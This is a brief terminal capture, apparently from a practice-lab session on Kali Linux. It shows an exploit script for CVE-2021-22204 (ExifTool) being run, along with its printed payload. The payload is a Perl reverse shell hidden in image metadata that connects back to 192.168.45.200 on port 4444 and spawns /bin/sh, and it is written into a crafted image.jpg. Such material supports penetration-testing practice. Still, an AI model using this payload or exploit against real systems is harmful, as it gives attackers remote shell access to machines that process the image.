 ┌──(root㉿kali)-[~/Documents/pg-practice/exghost/scripts]
└─# python3 50911.py -s 192.168.45.200 4444
UNICORD
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in
(4444,inet_aton('192.168.45.200')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i')
;};};")
RUNTIME: DONE - Exploit image written to 'image.jpg'
┌──(root㉿kali)-[~/Documents/pg-practice/exghost/scripts]